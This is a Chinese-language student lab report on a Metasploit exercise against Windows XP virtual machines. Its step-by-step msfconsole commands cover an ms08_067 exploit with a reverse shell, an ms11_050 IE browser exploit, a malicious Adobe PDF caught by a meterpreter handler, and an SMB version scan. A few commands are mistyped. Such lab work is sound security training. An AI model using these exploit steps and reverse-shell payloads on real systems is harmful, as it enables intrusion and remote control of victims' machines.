标签:思路 pdf rip ie浏览器 inf 回答问题 port 攻击 步骤

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

- 攻击机:kali IP:192.168.11.129

- 靶机:windows XP SP3 (English) IP:192.168.11.130



首先在kali中打开命令行进入

msfconsole控制台,然后输入命令search ms08_067查询攻击模块

然后输入命令

show payloads查看可用的攻击载荷,发现payload generic/shell_reverse_tcp可用,输入命令set payload generic/shell_reverse_tcp设置载荷。

输入

set LHOST 192.168.11.129设置攻击机IP

输入

set LPORT 5323设置端口

输入

set RHOST 192.168.11.130设置靶机IP

输入

set target 0设置自动选择目标系统类型

输入

exploit开始攻击

一开始使用中文版xp一直提示无法创建,后来换了英文版xp才攻击成功

systeminfo命令可查看靶机信息



攻击机:kali IP:192.168.11.129

靶机:windows XP SP3 (中文简体) IP:192.168.11.128

还是打开

msfconsole控制台,然后输入命令use windows/browser/ms11_050_mshtml_cobjectelement设置攻击模块

输入

set payload windows/meterpreter/reverese_http设置payload

输入

set LHOST 192.168.11.129设置攻击机IP

输入

set LPORT 5323设置端口

输入

set URIPATH baidu设置统一资源标识符路径

输入

set target 1

输入

exploit开始攻击

然后在靶机上打开IE浏览器,输入刚刚生成的网址

http://192.168.11.129:8080/baidu

但是这里IE浏览器就失去反应了,询问了其他同学也没有解决方法。





还是打开

msfconsole控制台,输入use windows/fileformat/adobe_cooltype_sing设置攻击模块

输入

use windows/fileformat/adobe_cooltype_sing设置payload

输入

set LHOST 192.168.11.129设置攻击机IP

输入

set LPORT 5323设置端口

输入



set FILENAME exp5_5336.pdf设置生成文件名

输入

exploit开始攻击

这里我们生成了一个文件

exp5_5336.pdf

但是由于kali隐藏了部分文件夹,我们需要手动设置显示隐藏文件夹才能找到这个pdf文件



输入

back返回,然后输入use exploit/multi/handler开始监听

输入

set payload windows/meterpreter/reverse_tcp反向连接tcp

输入

set LHOST 192.168.11.129设置攻击机IP

输入

set LPORT 5323设置端口

输入

exploit开始攻击



然后把生成的pdf文件传到xp系统中并且打开



攻击成功,可以输入ipconfig查看ip信息



打开

msfconsole控制台输入show auxiliary查看辅助模块

输入



use auxiliary/scanner/smb/smb_version选择辅助模块

输入

show options查看需要设置什么并设置

应用成功

(1)用自己的话解释什么是exploit,payload,encode

exploit: 就是利用发现的漏洞和配置好的信息攻击靶机的指令

payload:攻击载荷,在它传到靶机中后执行相应的代码

encode:编码器

这次实验并不困难,但是模块太多,第一次接触有点眼花缭乱,所以只能跟着其他同学做,有空希望自己可以试试更多的模块。还有第一个实践不知道为什么其他同学的中文xp系统可以攻击,我的xp关闭了防火墙,也可以和kali互ping,但是还是攻击失败,最后只能选择英文版xp。

还差的很远,尝试过的模块只是九牛一毛,如果要实战还需要很多时间去研究其他模块。

标签:思路 pdf rip ie浏览器 inf 回答问题 port 攻击 步骤

原文地址:https://www.cnblogs.com/fixedl/p/8989929.html